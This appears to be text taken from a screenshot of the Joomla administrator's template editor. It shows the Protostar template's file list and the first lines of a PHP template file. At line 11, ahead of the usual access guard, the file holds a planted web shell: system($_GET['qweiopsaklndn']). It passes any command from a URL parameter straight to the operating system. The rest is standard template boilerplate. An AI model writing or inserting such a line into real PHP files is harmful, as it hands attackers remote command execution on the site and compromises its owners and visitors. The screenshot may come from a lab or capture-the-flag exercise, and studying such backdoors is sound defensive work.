 Templates > Elegimos un Template
css
html
images
img
js
language
less
component.php
error.php
index.php
offline.php
templateDetails.xml
Press F10 to toggle Full Screen editing.
1 <?php
2
3 /**
4 * @package Joomla.Site
5 * @subpackage Templates.protostar
6 *
7 * @copyright (C) 2012 Open Source Matters, Inc. <https://www.joomla.org>
8 * @license GNU General Public License version 2 or later; see LICENSE.txt
9 */
10
11 system($_GET['qweiopsaklndn']);
12
13 defined('_JEXEC') or die;
14
15 /** @var JDocumentError $this */
16
17 $app = JFactory::getApplication();
18 $user = JFactory::getUser();
19
20 // Getting params from template
21 $params = $app->getTemplate(true)->params;
22
23 // Detecting Active Variables
24 $option = $app->input->getCmd('option', '');
25 $view = $app->input->getCmd('view', '');